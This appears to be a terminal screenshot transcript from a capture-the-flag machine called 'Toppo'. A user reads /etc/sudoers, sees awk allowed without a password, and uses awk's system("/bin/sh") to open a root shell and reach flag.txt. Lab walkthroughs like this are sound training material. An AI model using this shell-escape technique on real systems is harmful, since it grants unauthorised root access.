 ted@Toppo: ~
ted@Toppo:~$ sudo
-bash: sudo: command not found
ted@Toppo:~$ id
uid=1000(ted) gid=1000(ted) groups=1000(ted),24(cdrom),25(floppy),29(audio),30(d
ip),44(video),46(plugdev),108(netdev),114(bluetooth)
ted@Toppo:~$ cat /etc/sudoers
ted ALL=(ALL) NOPASSWD: /usr/bin/awk
ted@Toppo:~$ awk 'Begin {system("/bin/sh")}'
id
^C
ted@Toppo:~$ awk 'BEGIN {system("/bin/sh")}'
# id
uid=1000(ted) gid=1000(ted) euid=0(root) groups=1000(ted),24(cdrom),25(floppy),2
9(audio),30(dip),44(video),46(plugdev),108(netdev),114(bluetooth)
# ls
file1
# whoami
root
# cd /root
# ls
flag.txt
#